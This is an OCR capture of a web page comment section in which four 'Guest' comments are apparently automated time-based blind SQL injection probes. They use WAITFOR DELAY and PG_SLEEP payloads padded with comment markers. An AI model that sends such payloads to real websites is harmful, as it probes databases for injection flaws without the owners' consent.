
Guest - 10 months ago
NusI'/**/WAITFOR/**/DELAY/**/'0:0:5'/**/AND/**/'JJuh'='
Guest - 10 months ago
NusI')/**/WAITFOR/**/DELAY/**/'0:0:5'/**/AND/**/('cniu'
Guest - 10 months ago
NusI/**/AND/**/3571=
(SELECT/**/3571/**/FROM/**/PG_SLEEP(5))--/**/YMPy
Guest - 10 months ago
NusI/**/AND/**/3571=
(SELECT/**/3571/**/FROM/**/PG_SLEEP(5))